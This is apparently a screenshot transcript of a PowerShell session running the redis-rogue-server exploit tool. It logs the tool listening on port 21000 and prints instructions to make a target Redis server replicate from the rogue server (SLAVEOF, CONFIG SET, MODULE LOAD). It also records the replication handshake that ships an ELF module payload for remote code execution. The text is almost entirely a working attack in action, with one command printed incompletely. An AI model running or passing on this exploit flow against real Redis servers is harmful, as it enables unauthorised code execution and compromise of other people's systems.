 Windows PowerShell
redis-cli
~
[<-] b'+OK\r\n'
[->] b'*3\r\n$5\r\nPSYNC\r\n$40\r\n39564a16edfed97b3841010bf78c9406125bdd1c\r\n$1\r\n1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$44320\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x
00\x00\x00'......b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x11\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00J\xa6\x00\x00\x00\x00\x00\x00\xd3\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\r\n'
Payload sent.
Run "MODULE LOAD /path/to/expdbfile" on target redis server to enable the plugin.
→ redis-rogue-server git:(master) py -3 .\redis-rogue-server.py --server-only
BINDING 0.0.0.0:21000
Use the following commands to attack redis server:
>>> SLAVEOF rogue-server-ip rogue-server-port
>>> CONFIG GET dbfilename
>>> CONFIG GET dir
>>> CONFIG SET /path/to/expdbfile
Waiting for connection...
[->] b'*1\r\n$4\r\nPING\r\n'
[<-] b'+PONG\r\n'
[->] b'*3\r\n$8\r\nREPLCONF\r\n$14\r\nlistening-port\r\n$4\r\n6379\r\n'
[<-] b'+OK\r\n'
[->] b'*5\r\n$8\r\nREPLCONF\r\n$4\r\ncapa\r\n$3\r\neof\r\n$4\r\ncapa\r\n$6\r\npsync2\r\n'
[<-] b'+OK\r\n'
[->] b'*3\r\n$5\r\nPSYNC\r\n$40\r\n6205dc745ef30d7fdd8e9428cb06169fd336596d\r\n$1\r\n1\r\n'
[<-] b'+FULLRESYNC ZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZZ 1\r\n$44320\r\n\x7fELF\x02\x01\x01\x00\x00\x00\x00\x00\x00\x
00\x00\x00'......b'\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x11\x00\x00\x00\x03\x00\x00\x00\x00\x00\x00\
x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00J\xa6\x00\x00\x00\x00\x00\x00\xd3\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x01\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\r\n'
Payload sent.
Run "MODULE LOAD /path/to/expdbfile" on target redis server to enable the plugin.
→ redis-rogue-server git:(master)